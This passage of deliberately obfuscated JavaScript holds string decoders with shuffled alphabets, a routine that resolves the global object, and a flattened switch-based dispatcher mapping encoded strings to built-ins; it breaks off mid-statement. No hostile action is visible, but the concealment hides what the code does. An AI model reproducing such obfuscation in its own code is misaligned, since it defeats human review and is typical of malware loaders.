ByRrKK(function(...UVZL8u){vqO3Vt(UVZL8u[c7dILf[0x0]]=c7dILf[0x3],UVZL8u[c7dILf[0x1a]]=c7dILf[0x1c],UVZL8u[-c7dILf[0x1b]]=c7dILf[0x1c],UVZL8u[c7dILf[0xa]]=UVZL8u[c7dILf[0x1]][L158_un(c7dILf[0x18])],ThT14h[L158_un(c7dILf[0x18])]=c7dILf[0x1]);for(UVZL8u[c7dILf[0xd]]=c7dILf[0x1];UVZL8u[c7dILf[0xd]]<UVZL8u[c7dILf[0xa]];){vqO3Vt(UVZL8u[-c7dILf[0x1b]]=UVZL8u[c7dILf[0x1]][UVZL8u[c7dILf[0xd]]++],UVZL8u[-c7dILf[0x1b]]<=c7dILf[0x1d]?UVZL8u[c7dILf[0x1a]]=UVZL8u[-c7dILf[0x1b]]:UVZL8u[-c7dILf[0x1b]]<=c7dILf[0x1e]?UVZL8u[c7dILf[0x1a]]=(UVZL8u[-c7dILf[0x1b]]&c7dILf[0x1f])<<c7dILf[0x9]|UVZL8u[c7dILf[0x1]][UVZL8u[c7dILf[0xd]]++]&c7dILf[0x20]:UVZL8u[-c7dILf[0x1b]]<=c7dILf[0x21]?UVZL8u[c7dILf[0x1a]]=(UVZL8u[-c7dILf[0x1b]]&c7dILf[0x15])<<c7dILf[0x22]|(UVZL8u[c7dILf[0x1]][UVZL8u[c7dILf[0xd]]++]&c7dILf[0x20])<<c7dILf[0x9]|UVZL8u[c7dILf[0x1]][UVZL8u[c7dILf[0xd]]++]&c7dILf[0x20]:KPTrD5[L158_un(c7dILf[0x23])]?UVZL8u[c7dILf[0x1a]]=(UVZL8u[-c7dILf[0x1b]]&c7dILf[0x12])<<c7dILf[0x24]|(UVZL8u[c7dILf[0x1]][UVZL8u[c7dILf[0xd]]++]&c7dILf[0x20])<<c7dILf[0x22]|(UVZL8u[c7dILf[0x1]][UVZL8u[c7dILf[0xd]]++]&c7dILf[0x20])<<c7dILf[0x9]|UVZL8u[c7dILf[0x1]][UVZL8u[c7dILf[0xd]]++]&c7dILf[0x20]:(UVZL8u[c7dILf[0x1a]]=c7dILf[0x20],UVZL8u[c7dILf[0xd]]+=c7dILf[0xa]),ThT14h[L158_un(c7dILf[0x25])](KhGcUX[UVZL8u[c7dILf[0x1a]]]||(KhGcUX[UVZL8u[c7dILf[0x1a]]]=FaRDz6p(UVZL8u[c7dILf[0x1a]]))))}return ThT14h[L158_un(c7dILf[0x24f])](\"\")})}());function ifuwhaD(...KhGcUX){KhGcUX[c7dILf[0x0]]=c7dILf[0x3];return typeof UVZL8u!==L158_un(c7dILf[0x1])&&UVZL8u?new UVZL8u()[L158_un(c7dILf[0x250])](new jZd7v6(KhGcUX[c7dILf[0x1]])):typeof T9blZX_!==L158_un(c7dILf[0x1])&&T9blZX_?T9blZX_[L158_un(c7dILf[0x251])](KhGcUX[c7dILf[0x1]])[L158_un(c7dILf[0x252])](L158_un(c7dILf[0x253])):e4dnF2n(KhGcUX[c7dILf[0x1]])}function XEkxt6M(){}JrBorll=y7aHGx0();function y7aHGx0(){var ThT14h,UVZL8u,jZd7v6,T9blZX_;ByRrKK(JKxqF0Z);function KPTrD5(ThT14h){var UVZL8u=\"\\x53\\x61\\x6e\\x2f\\x39\\x50\\x76\\x6c\\x49\\x58\\x3b\\x55\\x48\\x78\\x2e\\x5b\\x7b\\x68\\x51\\x74\\x4e\\x23\\x43\\x35\\x4a\\x29\\x32\\x65\\x77\\x40\\x47\\x62\\x52\\x7c\\x4b\\x72\\x6f\\x75\\x4d\\x7a\\x54\\x24\\x3f\\x69\\x59\\x25\\x6d\\x6b\\x7e\\x67\\x57\\x66\\x46\\x7d\\x5f\\x44\\x70\\x21\\x4c\\x42\\x41\\x34\\x37\\x64\\x5a\\x71\\x26\\x63\\x36\\x4f\\x56\\x6a\\x2a\\x73\\x2c\\x38\\x5e\\x3a\\x3c\\x28\\x79\\x5d\\x30\\x3d\\x22\\x31\\x3e\\x33\\x2b\\x60\\x45\",jZd7v6,KPTrD5,JKxqF0Z,e4dnF2n,JrBorll,tJswEuK,yRmPXT;vqO3Vt(jZd7v6=\"\"+(ThT14h||\"\"),KPTrD5=jZd7v6.length,JKxqF0Z=[],e4dnF2n=c7dILf[0x1],JrBorll=c7dILf[0x1],tJswEuK=-c7dILf[0x3]);for(yRmPXT=c7dILf[0x1];yRmPXT<KPTrD5;yRmPXT++){var r_PXpH=UVZL8u.indexOf(jZd7v6[yRmPXT]);if(r_PXpH===-c7dILf[0x3])continue;if(tJswEuK<c7dILf[0x1]){tJswEuK=r_PXpH}else{vqO3Vt(tJswEuK+=r_PXpH*c7dILf[0x17],e4dnF2n|=tJswEuK<<JrBorll,JrBorll+=(tJswEuK&c7dILf[0x26])>c7dILf[0x16]?c7dILf[0x13]:c7dILf[0x14]);do{vqO3Vt(JKxqF0Z.push(e4dnF2n&c7dILf[0x11]),e4dnF2n>>=c7dILf[0xb],JrBorll-=c7dILf[0xb])}while(JrBorll>c7dILf[0x12]);tJswEuK=-c7dILf[0x3]}}if(tJswEuK>-c7dILf[0x3]){JKxqF0Z.push((e4dnF2n|tJswEuK<<JrBorll)&c7dILf[0x11])}return ifuwhaD(JKxqF0Z)}function JKxqF0Z(...ThT14h){var UVZL8u,jZd7v6;function*T9blZX_(jZd7v6,T9blZX_,JKxqF0Z,e4dnF2n,JrBorll={sX8dTsi:{}}){while(jZd7v6+T9blZX_+JKxqF0Z+e4dnF2n!==-0x35)with(JrBorll.iC6ePoo||JrBorll)switch(jZd7v6+T9blZX_+JKxqF0Z+e4dnF2n){case-0x34:vqO3Vt(JrBorll.sX8dTsi.hiEgjg=-0x89,ThT14h[c7dILf[JKxqF0Z+0x60]]=c7dILf[0x3]);if(typeof KhGcUX[ThT14h[c7dILf[jZd7v6+-0xdb]]]===L158_un(c7dILf[0x1])){vqO3Vt(JrBorll.iC6ePoo=JrBorll.sX8dTsi,jZd7v6+=-0x125,T9blZX_+=0xe6,JKxqF0Z+=0x4a,e4dnF2n+=0x4b);break}else{vqO3Vt(JrBorll.iC6ePoo=JrBorll.sX8dTsi,jZd7v6+=-0x125,T9blZX_+=-0x59,JKxqF0Z+=0x136,e4dnF2n+=0xa3);break}case 0x27:case-0x5f:return UVZL8u=!0x0,KhGcUX[ThT14h[c7dILf[0x1]]];case JrBorll.sX8dTsi.hiEgjg+0xab:return UVZL8u=!0x0,KhGcUX[ThT14h[c7dILf[jZd7v6+0x4a]]]=KPTrD5(FaRDz6p[ThT14h[c7dILf[JKxqF0Z+0x17]]]);case 0x81:case-0xf2:default:vqO3Vt(JrBorll.iC6ePoo=JrBorll.sX8dTsi,jZd7v6+=0x52,T9blZX_+=-0x22e,JKxqF0Z+=0x1f1,e4dnF2n+=-0x6f);break;case 0xce:case jZd7v6-0x2d:JrBorll.sX8dTsi.hiEgjg=0x26}}vqO3Vt(UVZL8u=void 0x0,jZd7v6=T9blZX_(0xdc,-0xc,-0x60,-0xa4).next().value);if(UVZL8u){return jZd7v6}}vqO3Vt(ThT14h=[function(){return globalThis},function(){return K5Qs59I[\"_6ZKeum\"]},function(){return window},function(){return new Function(ReU7sL(c7dILf[0x27])+ReU7sL(c7dILf[0x28]))()}],UVZL8u=void 0x0,jZd7v6=[]);try{vqO3Vt(ByRrKK(JrBorll),ByRrKK(e4dnF2n));function e4dnF2n(...ThT14h){vqO3Vt(ThT14h[c7dILf[0x0]]=c7dILf[0x3],ThT14h[c7dILf[0x7]]=\"\\u0079\\u0078\\u0060\\u007a\\u0077\\u0028\\u002c\\u0042\\u0074\\u0055\\u005a\\u004e\\u003d\\u003f\\u0040\\u0062\\u007d\\u007b\\u0052\\u0057\\u0067\\u0033\\u004c\\u006a\\u006d\\u004d\\u007e\\u0064\\u0038\\u005f\\u004f\\u0034\\u0045\\u0030\\u006b\\u006c\\u0023\\u0065\\u0049\\u0056\\u0069\\u005b\\u0035\\u0041\\u002b\\u0066\\u0022\\u005e\\u0025\\u0059\\u0068\\u0051\\u0037\\u0032\\u0043\\u003e\\u0039\\u0072\\u002e\\u0076\\u0046\\u0075\\u0058\\u0026\\u0063\\u0054\\u0053\\u004a\\u003c\\u002a\\u0071\\u0044\\u006f\\u0047\\u0061\\u0029\\u0050\\u006e\\u0024\\u004b\\u002f\\u003a\\u0031\\u007c\\u0070\\u0048\\u005d\\u0036\\u003b\\u0021\\u0073\",ThT14h[c7dILf[0x6]]=\"\"+(ThT14h[c7dILf[0x1]]||\"\"),ThT14h[c7dILf[0xa]]=ThT14h[c7dILf[0x6]].length,ThT14h[c7dILf[0xd]]=[],ThT14h[c7dILf[0x29]]=c7dILf[0x1],ThT14h[-c7dILf[0x2a]]=c7dILf[0x1],ThT14h[c7dILf[0x12]]=-c7dILf[0x3]);for(ThT14h[c7dILf[0xb]]=c7dILf[0x1];ThT14h[c7dILf[0xb]]<ThT14h[c7dILf[0xa]];ThT14h[c7dILf[0xb]]++){ThT14h[c7dILf[0x2b]]=ThT14h[c7dILf[0x7]].indexOf(ThT14h[c7dILf[0x6]][ThT14h[c7dILf[0xb]]]);if(ThT14h[c7dILf[0x2b]]===-c7dILf[0x3])continue;if(ThT14h[c7dILf[0x12]]<c7dILf[0x1]){ThT14h[c7dILf[0x12]]=ThT14h[c7dILf[0x2b]]}else{vqO3Vt(ThT14h[c7dILf[0x12]]+=ThT14h[c7dILf[0x2b]]*c7dILf[0x17],ThT14h[c7dILf[0x29]]|=ThT14h[c7dILf[0x12]]<<ThT14h[-c7dILf[0x2a]],ThT14h[-c7dILf[0x2a]]+=(ThT14h[c7dILf[0x12]]&c7dILf[0x26])>c7dILf[0x16]?c7dILf[0x13]:c7dILf[0x14]);do{vqO3Vt(ThT14h[c7dILf[0xd]].push(ThT14h[c7dILf[0x29]]&c7dILf[0x11]),ThT14h[c7dILf[0x29]]>>=c7dILf[0xb],ThT14h[-c7dILf[0x2a]]-=c7dILf[0xb])}while(ThT14h[-c7dILf[0x2a]]>c7dILf[0x12]);ThT14h[c7dILf[0x12]]=-c7dILf[0x3]}}if(ThT14h[c7dILf[0x12]]>-c7dILf[0x3]){ThT14h[c7dILf[0xd]].push((ThT14h[c7dILf[0x29]]|ThT14h[c7dILf[0x12]]<<ThT14h[-c7dILf[0x2a]])&c7dILf[0x11])}return ifuwhaD(ThT14h[c7dILf[0xd]])}function JrBorll(...ThT14h){ThT14h[c7dILf[0x0]]=c7dILf[0x3];if(typeof KhGcUX[ThT14h[c7dILf[0x1]]]===L158_un(c7dILf[0x1])){return KhGcUX[ThT14h[c7dILf[0x1]]]=e4dnF2n(FaRDz6p[ThT14h[c7dILf[0x1]]])}return KhGcUX[ThT14h[c7dILf[0x1]]]}vqO3Vt(UVZL8u=Object,jZd7v6[JrBorll(c7dILf[0x2c])](\"\"[JrBorll(c7dILf[0x2d])+JrBorll(c7dILf[0x16])][JrBorll(c7dILf[0x2e])+JrBorll(c7dILf[0x2f])][JrBorll(c7dILf[0x17])]))}catch(tJswEuK){}iQnk6u:for(T9blZX_=c7dILf[0x1];T9blZX_<ThT14h[JKxqF0Z(c7dILf[0x30])];T9blZX_++)try{var yRmPXT;ByRrKK(r_PXpH);function r_PXpH(...ThT14h){vqO3Vt(ThT14h[c7dILf[0x0]]=c7dILf[0x3],ThT14h[c7dILf[0x3]]=\"\\u0044\\u0030\\u006f\\u0042\\u0039\\u0051\\u005f\\u0049\\u0031\\u0055\\u002b\\u0043\\u002a\\u007a\\u0041\\u007c\\u002c\\u0069\\u007d\\u005a\\u0034\\u0036\\u0065\\u0025\\u0035\\u006a\\u0064\\u0063\\u003b\\u0071\\u0023\\u0053\\u004b\\u0066\\u0047\\u0046\\u0058\\u0067\\u0073\\u005d\\u004f\\u007e\\u005e\\u0048\\u004a\\u003a\\u0029\\u0054\\u0033\\u0057\\u0061\\u003f\\u0074\\u0032\\u0056\\u0078\\u0021\\u004d\\u0068\\u0026\\u0077\\u0037\\u0028\\u0024\\u003c\\u0045\\u0076\\u0022\\u004c\\u004e\\u0079\\u006c\\u006e\\u0070\\u003d\\u006d\\u0052\\u0075\\u0050\\u0038\\u005b\\u002e\\u006b\\u002f\\u0062\\u003e\\u0040\\u0060\\u0059\\u007b\\u0072\",ThT14h[-c7dILf[0x31]]=\"\"+(ThT14h[c7dILf[0x1]]||\"\"),ThT14h[c7dILf[0xa]]=ThT14h[-c7dILf[0x31]].length,ThT14h[-c7dILf[0x32]]=[],ThT14h[-c7dILf[0x24]]=c7dILf[0x1],ThT14h[-c7dILf[0x33]]=c7dILf[0x1],ThT14h[c7dILf[0x35]]=-c7dILf[0x3]);for(ThT14h[c7dILf[0xb]]=c7dILf[0x1];ThT14h[c7dILf[0xb]]<ThT14h[c7dILf[0xa]];ThT14h[c7dILf[0xb]]++){ThT14h[c7dILf[0x34]]=ThT14h[c7dILf[0x3]].indexOf(ThT14h[-c7dILf[0x31]][ThT14h[c7dILf[0xb]]]);if(ThT14h[c7dILf[0x34]]===-c7dILf[0x3])continue;if(ThT14h[c7dILf[0x35]]<c7dILf[0x1]){ThT14h[c7dILf[0x35]]=ThT14h[c7dILf[0x34]]}else{vqO3Vt(ThT14h[c7dILf[0x35]]+=ThT14h[c7dILf[0x34]]*c7dILf[0x17],ThT14h[-c7dILf[0x24]]|=ThT14h[c7dILf[0x35]]<<ThT14h[-c7dILf[0x33]],ThT14h[-c7dILf[0x33]]+=(ThT14h[c7dILf[0x35]]&c7dILf[0x26])>c7dILf[0x16]?c7dILf[0x13]:c7dILf[0x14]);do{vqO3Vt(ThT14h[-c7dILf[0x32]].push(ThT14h[-c7dILf[0x24]]&c7dILf[0x11]),ThT14h[-c7dILf[0x24]]>>=c7dILf[0xb],ThT14h[-c7dILf[0x33]]-=c7dILf[0xb])}while(ThT14h[-c7dILf[0x33]]>c7dILf[0x12]);ThT14h[c7dILf[0x35]]=-c7dILf[0x3]}}if(ThT14h[c7dILf[0x35]]>-c7dILf[0x3]){ThT14h[-c7dILf[0x32]].push((ThT14h[-c7dILf[0x24]]|ThT14h[c7dILf[0x35]]<<ThT14h[-c7dILf[0x33]])&c7dILf[0x11])}return ifuwhaD(ThT14h[-c7dILf[0x32]])}function sI3oo1a(ThT14h){if(typeof KhGcUX[ThT14h]===L158_un(c7dILf[0x1])){return KhGcUX[ThT14h]=r_PXpH(FaRDz6p[ThT14h])}return KhGcUX[ThT14h]}UVZL8u=ThT14h[T9blZX_]();for(yRmPXT=c7dILf[0x1];yRmPXT<jZd7v6[sI3oo1a(c7dILf[0x31])];yRmPXT++){ByRrKK(XEkxt6M);function XEkxt6M(...ThT14h){vqO3Vt(ThT14h[c7dILf[0x0]]=c7dILf[0x3],ThT14h[c7dILf[0x7]]=\"\\u003e\\u0026\\u0075\\u0034\\u002c\\u0022\\u0077\\u0033\\u0028\\u002b\\u0039\\u0021\\u0029\\u007a\\u005e\\u007e\\u003c\\u0035\\u007d\\u003f\\u004a\\u0025\\u002f\\u003d\\u005f\\u0049\\u0057\\u0036\\u006d\\u004b\\u0030\\u006f\\u0069\\u005d\\u0076\\u0031\\u0032\\u0051\\u0059\\u0048\\u005a\\u006e\\u0052\\u004f\\u006c\\u0070\\u0062\\u0065\\u0041\\u0066\\u0023\\u0042\\u0072\\u0060\\u007b\\u0050\\u0067\\u0064\\u0038\\u0037\\u004c\\u003a\\u0053\\u0040\\u0054\\u007c\\u0078\\u0073\\u006a\\u0024\\u0058\\u0068\\u0046\\u002e\\u0063\\u002a\\u005b\\u006b\\u0043\\u0061\\u0056\\u0044\\u0045\\u0079\\u0074\\u0071\\u0055\\u0047\\u004d\\u003b\\u004e\",ThT14h[c7dILf[0x36]]=\"\"+(ThT14h[c7dILf[0x1]]||\"\"),ThT14h[c7dILf[0xa]]=ThT14h[c7dILf[0x36]].length,ThT14h[c7dILf[0x3b]]=[],ThT14h[c7dILf[0x3a]]=c7dILf[0x1],ThT14h[-c7dILf[0x37]]=c7dILf[0x1],ThT14h[c7dILf[0x35]]=-c7dILf[0x3]);for(ThT14h[-c7dILf[0x38]]=c7dILf[0x1];ThT14h[-c7dILf[0x38]]<ThT14h[c7dILf[0xa]];ThT14h[-c7dILf[0x38]]++){ThT14h[-c7dILf[0x39]]=ThT14h[c7dILf[0x7]].indexOf(ThT14h[c7dILf[0x36]][ThT14h[-c7dILf[0x38]]]);if(ThT14h[-c7dILf[0x39]]===-c7dILf[0x3])continue;if(ThT14h[c7dILf[0x35]]<c7dILf[0x1]){ThT14h[c7dILf[0x35]]=ThT14h[-c7dILf[0x39]]}else{vqO3Vt(ThT14h[c7dILf[0x35]]+=ThT14h[-c7dILf[0x39]]*c7dILf[0x17],ThT14h[c7dILf[0x3a]]|=ThT14h[c7dILf[0x35]]<<ThT14h[-c7dILf[0x37]],ThT14h[-c7dILf[0x37]]+=(ThT14h[c7dILf[0x35]]&c7dILf[0x26])>c7dILf[0x16]?c7dILf[0x13]:c7dILf[0x14]);do{vqO3Vt(ThT14h[c7dILf[0x3b]].push(ThT14h[c7dILf[0x3a]]&c7dILf[0x11]),ThT14h[c7dILf[0x3a]]>>=c7dILf[0xb],ThT14h[-c7dILf[0x37]]-=c7dILf[0xb])}while(ThT14h[-c7dILf[0x37]]>c7dILf[0x12]);ThT14h[c7dILf[0x35]]=-c7dILf[0x3]}}if(ThT14h[c7dILf[0x35]]>-c7dILf[0x3]){ThT14h[c7dILf[0x3b]].push((ThT14h[c7dILf[0x3a]]|ThT14h[c7dILf[0x35]]<<ThT14h[-c7dILf[0x37]])&c7dILf[0x11])}return ifuwhaD(ThT14h[c7dILf[0x3b]])}function y7aHGx0(ThT14h){if(typeof KhGcUX[ThT14h]===L158_un(c7dILf[0x1])){return KhGcUX[ThT14h]=XEkxt6M(FaRDz6p[ThT14h])}return KhGcUX[ThT14h]}if(typeof UVZL8u[jZd7v6[yRmPXT]]===y7aHGx0(c7dILf[0x10])+y7aHGx0(c7dILf[0x3c]))continue iQnk6u}return UVZL8u}catch(tJswEuK){}return UVZL8u||this}function LbjDvr5(...ThT14h){var UVZL8u,jZd7v6;function*T9blZX_(jZd7v6,KPTrD5,JKxqF0Z={Nw8ADQ:{}},e4dnF2n){while(jZd7v6+KPTrD5!==0xb5)with(JKxqF0Z.rJXHvhT||JKxqF0Z)switch(jZd7v6+KPTrD5){default:case jZd7v6!=-0x16e&&jZd7v6- -0xee:vqO3Vt(DeqWomy[c7dILf[0x3d]]=\"\"+(DeqWomy[c7dILf[0x1]]||\"\"),DeqWomy[c7dILf[0x3f]]=DeqWomy[c7dILf[0x3d]].length,DeqWomy[c7dILf[0x3e]]=[],DeqWomy[-c7dILf[0x1e]]=c7dILf[0x1],DeqWomy[c7dILf[jZd7v6+0x1e]]=c7dILf[0x1],JKxqF0Z.rJXHvhT=JKxqF0Z.dVNkNn,jZd7v6+=-0x159);break;case KPTrD5!=-0x1c&&KPTrD5-0xb2:case-0x98:case-0x6d:return KhGcUX[utHAQN]=(0x1,JKxqF0Z.Nw8ADQ.jg7nC22)(FaRDz6p[utHAQN]);case 0xc:case-0xd3:JKxqF0Z.Nw8ADQ.PizQLb=-0x7;return KhGcUX[utHAQN]=(0x1,JKxqF0Z.Nw8ADQ.jg7nC22)(FaRDz6p[utHAQN]);case jZd7v6- -0x42:vqO3Vt(DeqWomy[c7dILf[jZd7v6+0xd4]].push((DeqWomy[-c7dILf[0x1e]]|DeqWomy[c7dILf[jZd7v6+0xa8]]<<DeqWomy[c7dILf[0x9]])&c7dILf[0x11]),JKxqF0Z.rJXHvhT=JKxqF0Z.dVNkNn,jZd7v6+=-0x30,KPTrD5+=0x3c);break;case 0xe6:case jZd7v6- -0x7e:return ifuwhaD(DeqWomy[c7dILf[0x3e]]);case jZd7v6-0x13f:vqO3Vt([...dVNkNn.DeqWomy]=e4dnF2n,dVNkNn.DeqWomy[c7dILf[0x0]]=c7dILf[0x3],dVNkNn.DeqWomy[c7dILf[0x3]]=\"\\u0079\\u0037\\u0028\\u003f\\u002f\\u0053\\u007b\\u005a\\u0041\\u005e\\u003d\\u0073\\u007c\\u0063\\u0076\\u007d\\u0078\\u0042\\u0046\\u0050\\u0054\\u0029\\u004c\\u0052\\u002b\\u0068\\u0025\\u0069\\u005d\\u0072\\u0033\\u0074\\u004a\\u006d\\u0059\\u003e\\u004d\\u0067\\u0022\\u0043\\u0062\\u004b\\u0065\\u0064\\u0057\\u006c\\u004e\\u0075\\u0026\\u0070\\u004f\\u007a\\u005b\\u0031\\u002c\\u0044\\u006e\\u0024\\u0023\\u0032\\u0055\\u003a\\u006a\\u0038\\u006f\\u0071\\u002e\\u0039\\u0061\\u0035\\u0021\\u0077\\u0040\\u003b\\u002a\\u005f\\u007e\\u0034\\u0030\\u003c\\u0056\\u0066\\u0049\\u0060\\u0051\\u0036\\u006b\\u0058\\u0048\\u0045\\u0047\",JKxqF0Z.rJXHvhT=JKxqF0Z.dVNkNn,jZd7v6+=-0xc0,KPTrD5+=0x22d);break;case 0x8:case-0x2a:case 0xf6:vqO3Vt(JKxqF0Z.Nw8ADQ.PizQLb=-0xf8,Nw8ADQ.VuDRt0=function(...jZd7v6){return T9blZX_(-0xb2,-0x1c,{Nw8ADQ:JKxqF0Z.Nw8ADQ,v82HXu:{}},jZd7v6).next().value},Nw8ADQ.jg7nC22=function(...jZd7v6){return T9blZX_(0xab,-0x13f,{Nw8ADQ:JKxqF0Z.Nw8ADQ,dVNkNn:{}},jZd7v6).next().value},ThT14h[c7dILf[0x0]]=c7dILf[0x3],ByRrKK(Nw8ADQ.jg7nC22));switch(ThT14h[c7dILf[0x1]]){case(0x1,Nw8ADQ.VuDRt0)(c7dILf[jZd7v6+0xf9])+c7dILf[jZd7v6+0x13a]:return UVZL8u=!0x0,JrBorll[(0x1,Nw8ADQ.VuDRt0)(c7dILf[jZd7v6+0x108])+(0x1,Nw8ADQ.VuDRt0)(c7dILf[0x39])];case(0x1,Nw8ADQ.VuDRt0)(c7dILf[0x42])+\"\\u0045\":return UVZL8u=!0x0,JrBorll[(0x1,Nw8ADQ.VuDRt0)(c7dILf[jZd7v6+0x10a])];case(0x1,Nw8ADQ.VuDRt0)(c7dILf[jZd7v6+0x10b])+c7dILf[0x3f]:return UVZL8u=!0x0,JrBorll[(0x1,Nw8ADQ.VuDRt0)(c7dILf[0x45])];case(0x1,Nw8ADQ.VuDRt0)(c7dILf[0x46])+c7dILf[0x49]:return UVZL8u=!0x0,JrBorll[(0x1,Nw8ADQ.VuDRt0)(c7dILf[0x47])];case(0x1,Nw8ADQ.VuDRt0)(c7dILf[jZd7v6+0x10f])+c7dILf[0x49]:return UVZL8u=!0x0,JrBorll[(0x1,Nw8ADQ.VuDRt0)(c7dILf[jZd7v6+0x111])];case(0x1,Nw8ADQ.VuDRt0)(c7dILf[0x4b])+c7dILf[jZd7v6+0x21e]:return UVZL8u=!0x0,JrBorll[(0x1,Nw8ADQ.VuDRt0)(c7dILf[0x4c])];case(0x1,Nw8ADQ.VuDRt0)(c7dILf[0x4d])+\"\\u0057\":return UVZL8u=!0x0,JrBorll[(0x1,Nw8ADQ.VuDRt0)(c7dILf[0x4e])+c7dILf[0xb5]];case(0x1,Nw8ADQ.VuDRt0)(c7dILf[jZd7v6+0x116]):return UVZL8u=!0x0,JrBorll[(0x1,Nw8ADQ.VuDRt0)(c7dILf[0x50])];case(0x1,Nw8ADQ.VuDRt0)(c7dILf[jZd7v6+0x118]):return UVZL8u=!0x0,JrBorll[(0x1,Nw8ADQ.VuDRt0)(c7dILf[0x52])];case(0x1,Nw8ADQ.VuDRt0)(c7dILf[0x53]):return UVZL8u=!0x0,JrBorll[(0x1,Nw8ADQ.VuDRt0)(c7dILf[0x36])];case(0x1,Nw8ADQ.VuDRt0)(c7dILf[0x54]):return UVZL8u=!0x0,JrBorll[(0x1,Nw8ADQ.VuDRt0)(c7dILf[0x55])];case(0x1,Nw8ADQ.VuDRt0)(c7dILf[jZd7v6+0x11d]):return UVZL8u=!0x0,JrBorll[(0x1,Nw8ADQ.VuDRt0)(c7dILf[jZd7v6+0x11e])];case(0x1,Nw8ADQ.VuDRt0)(c7dILf[0x58]):return UVZL8u=!0x0,JrBorll[(0x1,Nw8ADQ.VuDRt0)(c7dILf[0x59])];case(0x1,Nw8ADQ.VuDRt0)(c7dILf[0x5a])+c7dILf[0xc0]:return UVZL8u=!0x0,JrBorll[(0x1,Nw8ADQ.VuDRt0)(c7dILf[0x5b])+(0x1,Nw8ADQ.VuDRt0)(c7dILf[0x5c])];case(0x1,Nw8ADQ.VuDRt0)(c7dILf[0x5d]):return UVZL8u=!0x0,JrBorll[(0x1,Nw8ADQ.VuDRt0)(c7dILf[jZd7v6+0xe4])];case(0x1,Nw8ADQ.VuDRt0)(c7dILf[0x19])+c7dILf[0xad]:return UVZL8u=!0x0,JrBorll[(0x1,Nw8ADQ.VuDRt0)(c7dILf[0x5e])];case(0x1,Nw8ADQ.VuDRt0)(c7dILf[0x5f]):return UVZL8u=!0x0,JrBorll[(0x1,Nw8ADQ.VuDRt0)(c7dILf[jZd7v6+0x127])];case(0x1,Nw8ADQ.VuDRt0)(c7dILf[jZd7v6+0x128])+\"\\u0073\":return UVZL8u=!0x0,JrBorll[(0x1,Nw8ADQ.VuDRt0)(c7dILf[jZd7v6+0x129])];case(0x1,Nw8ADQ.VuDRt0)(c7dILf[0x63]):return UVZL8u=!0x0,JrBorll[(0x1,Nw8ADQ.VuDRt0)(c7dILf[jZd7v6+0x12b])];case(0x1,Nw8ADQ.VuDRt0)(c7dILf[0x65]):return UVZL8u=!0x0,JrBorll[(0x1,Nw8ADQ.VuDRt0)(c7dILf[0x66])+\"\\x36\"];case(0x1,Nw8ADQ.VuDRt0)(c7dILf[0x67])+c7dILf[0x143]:return UVZL8u=!0x0,JrBorll[(0x1,Nw8ADQ.VuDRt0)(c7dILf[0x68])];case(0x1,Nw8ADQ.VuDRt0)(c7dILf[0x69]):return UVZL8u=!0x0,JrBorll[(0x1,Nw8ADQ.VuDRt0)(c7dILf[0x6a])+\"\\x5f\"];case(0x1,Nw8ADQ.VuDRt0)(c7dILf[0x6b])+c7dILf[0x82]:return UVZL8u=!0x0,JrBorll[(0x1,Nw8ADQ.VuDRt0)(c7dILf[0x6c])];case(0x1,Nw8ADQ.VuDRt0)(c7dILf[0x6d])+c7dILf[jZd7v6+0x15a]:return UVZL8u=!0x0,JrBorll[(0x1,Nw8ADQ.VuDRt0)(c7dILf[0x6e])+c7dILf[jZd7v6+0x101]];case(0x1,Nw8ADQ.VuDRt0)(c7dILf[jZd7v6+0x136])+c7dILf[0xca]:return UVZL8u=!0x0,JrBorll[(0x1,Nw8ADQ.VuDRt0)(c7dILf[jZd7v6+0x137])+c7dILf[jZd7v6+0x29e]];case(0x1,Nw8ADQ.VuDRt0)(c7dILf[jZd7v6+0x138]):return UVZL8u=!0x0,JrBorll[(0x1,Nw8ADQ.VuDRt0)(c7dILf[0x72])+c7dILf[0x73]];case(0x1,Nw8ADQ.VuDRt0)(c7dILf[0x74])+\"\\u004f\":return UVZL8u=!0x0,JrBorll[(0x1,Nw8ADQ.VuDRt0)(c7dILf[jZd7v6+0x13c])+\"\\u0078\"];case(0x1,Nw8ADQ.VuDRt0)(c7dILf[0x76]):return UVZL8u=!0x0,JrBorll[(0x1,Nw8ADQ.VuDRt0)(c7dILf[jZd7v6+0x13e])];case(0x1,Nw8ADQ.VuDRt0)(c7dILf[jZd7v6+0x13f]):return UVZL8u=!0x0,JrBorll[(0x1,Nw8ADQ.VuDRt0)(c7dILf[0x79])+\"\\x38\"];case(0x1,Nw8ADQ.VuDRt0)(c7dILf[0x7a]):return UVZL8u=!0x0,JrBorll[(0x1,Nw8ADQ.VuDRt0)(c7dILf[0x7b])];case(0x1,Nw8ADQ.VuDRt0)(c7dILf[0x1a])+c7dILf[0x8d]:return UVZL8u=!0x0,JrBorll[(0x1,Nw8ADQ.VuDRt0)(c7dILf[0x7c])+(0x1,Nw8ADQ.VuDRt0)(c7dILf[jZd7v6+0x144])];case(0x1,Nw8ADQ.VuDRt0)(c7dILf[jZd7v6+0x145]):return UVZL8u=!0x0,JrBorll[(0x1,Nw8ADQ.VuDRt0)(c7dILf[jZd7v6+0x146])+c7dILf[jZd7v6+0x163]];case(0x1,Nw8ADQ.VuDRt0)(c7dILf[0x80]):return UVZL8u=!0x0,JrBorll[(0x1,Nw8ADQ.VuDRt0)(c7dILf[0x81])];case(0x1,Nw8ADQ.VuDRt0)(c7dILf[0x37])+c7dILf[0x82]:return UVZL8u=!0x0,JrBorll[(0x1,Nw8ADQ.VuDRt0)(c7dILf[0x34])];case(0x1,Nw8ADQ.VuDRt0)(c7dILf[0x83]):return UVZL8u=!0x0,JrBorll[(0x1,Nw8ADQ.VuDRt0)(c7dILf[jZd7v6+0x14b])];case(0x1,Nw8ADQ.VuDRt0)(c7dILf[0x85])+c7dILf[0xa1]:return UVZL8u=!0x0,JrBorll[(0x1,Nw8ADQ.VuDRt0)(c7dILf[0x86])];case(0x1,Nw8ADQ.VuDRt0)(c7dILf[0x87]):return UVZL8u=!0x0,JrBorll[(0x1,Nw8ADQ.VuDRt0)(c7dILf[0x88])];case(0x1,Nw8ADQ.VuDRt0)(c7dILf[0x89]):return UVZL8u=!0x0,JrBorll[(0x1,Nw8ADQ.VuDRt0)(c7dILf[0x8a])]}vqO3Vt(jZd7v6+=0x161,KPTrD5+=-0x1a2);break;case-0x41:case jZd7v6-0x17:vqO3Vt(JKxqF0Z.Nw8ADQ.PizQLb=-0x3,JKxqF0Z.rJXHvhT=JKxqF0Z.UNVAw7,jZd7v6+=-0x46,KPTrD5+=0x32);break;case JKxqF0Z.Nw8ADQ.PizQLb+0x32:case-0x3a:case 